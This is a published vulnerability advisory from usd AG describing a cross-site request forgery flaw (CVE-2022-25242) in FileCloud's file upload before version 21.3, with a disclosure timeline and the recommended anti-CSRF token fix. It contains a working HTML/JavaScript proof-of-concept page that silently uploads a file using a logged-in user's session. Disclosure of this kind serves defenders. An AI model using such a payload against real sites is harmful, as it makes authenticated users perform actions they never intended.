usd-2021-0029 (CVE-2022-25242) | FileCloud
Advisory ID: usd-2021-0029
CVE ID: CVE-2022-25242
CVE URL: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-25242
Affected Product: FileCloud
Affected Versions: < 21.3
Vulnerability Type: CWE-352: Cross-Site Request Forgery (CSRF)
Security Risk: Medium
Vendor URL: https://www.filecloud.com/
Vendor Status: Fixed
Description
FileCloud's CSV file upload functionality prior v21.3 is vulnerable to Cross-Site Request Forgery (CSRF).
A Cross-Site Request Forgery (CSRF) attack leads to the execution of unwanted actions in a web application on behalf of a user, who is already logged into the application. When uploading files, the application does not validate an anti-CSRF token. Thus, the request for this functionality can be used for CSRF attacks to force an authenticated user to upload files into their storage.
Proof of Concept (PoC)

The following screenshot shows the application in its initial state. No files were uploaded by the user at this point.
An attacker can construct a web page containing a button with the following HTML code. When this button is clicked by a user with a valid session in FileCloud, a request is executed on behalf of this user and a test file is uploaded without them noticing.
<html>
<!-- CSRF PoC -->
<body>
<script>history.pushState('', '', '/')</script>
<script>
function submitRequest()
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "http:\/\/localhost\/upload?appname=explorer&filesize=19&path=%2Ftest&uploadpath=&offset=0&date=2021-10-14T14:39:13.000Z&filename=file.txt&complete=1", true);
xhr.setRequestHeader("Accept", "application\/json, text\/plain, *\/*");
xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
xhr.setRequestHeader("Content-Type", "multipart\/form-data; boundary=---------------------------28669891251189313403517665446");
xhr.withCredentials = true;
var body = "-----------------------------28669891251189313403517665446\r\n" +
"Content-Disposition: form-data; name=\"filedata\"; filename=\"file.txt\"\r\n" +
"Content-Type: text/plain\r\n" +
"\r\n" +
"File was uploaded!\n" +
"\r\n" +
"-----------------------------28669891251189313403517665446--\r\n";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
}
</script>
<form action="#">
<input type="button" value="Submit request" onclick="submitRequest();" />
</form>
</body>
</html>

The web page generated by the attacker can be displayed in an arbitrary style. The following screenshot shows what this page would look like:

When a user clicks on the button, a fileupload to FileCloud is performed. The following request will be sent to the server. It is noticeable that there is no anti-CSRF token in the header.

The file has been successfully uploaded to the user's share, as displayed in the screenshot below:
Fix
It is recommended to secure every user action using an anti-CSRF token. Such a token consists of a pseudorandom value which is transmitted with every user request using a hidden field. Upon arrival of a new user request the server validates the anti-CSRF token. The user request is then processed only in case of a successful token validation. Such a token has to be generated at least once for every user session.
References
- https://cwe.mitre.org/data/definitions/352.html
- https://owasp.org/www-community/attacks/csrf
- https://www.filecloud.com/supportdocs/display/cloud/Advisory+2022-01-2+Threat+of+CSRF+via+File+Upload
Timeline
-
2021-10-19: The vulnerability is identified by Tim Wörner and Gerbert Roitburd.
-
2021-10-20: Initial contact via support@codelathe.com.
-
2021-11-01: The vendor acknowledges the findings and estimates a remediation by the end of 2021.
- 2022-01-06: With the update to v21.3, a fix for the aforementioned vulnerability as well as an advisory are released: https://www.filecloud.com/supportdocs/display/cloud/Advisory+2022-01-2+Threat+of+CSRF+via+File+Upload
- 2022-04-14: This advisory is published.
Credits
This security vulnerability was found by Tim Wörner and Gerbert Roitburd of usd AG.